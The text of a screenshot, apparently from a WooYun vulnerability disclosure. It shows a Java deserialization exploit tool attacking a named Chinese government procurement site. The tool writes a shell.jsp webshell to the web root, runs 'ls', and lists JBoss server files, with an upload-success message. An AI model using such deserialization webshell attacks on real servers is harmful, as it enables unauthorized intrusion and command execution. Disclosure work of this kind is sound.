 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.caigou.bjshy.gov.cn
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls
Execute
classpath.sh
D:\jboss4.2.3\eflow3.3\server\default\deploy\eflow.war\WEB-INF\attachments
jboss_init_hpux.sh
jboss_init_redhat.sh
jboss_init_suse.sh
nohup.out
probe.bat
probe.sh
run.bat
run.bat.bak
run.conf
run.conf.bak
run.jar
run.sh
shutdown.bat
shutdown.bat.lnk
shutdown.jar
shutdown.sh
twiddle.bat
twiddle.jar
/上传成功
www.wooyun.org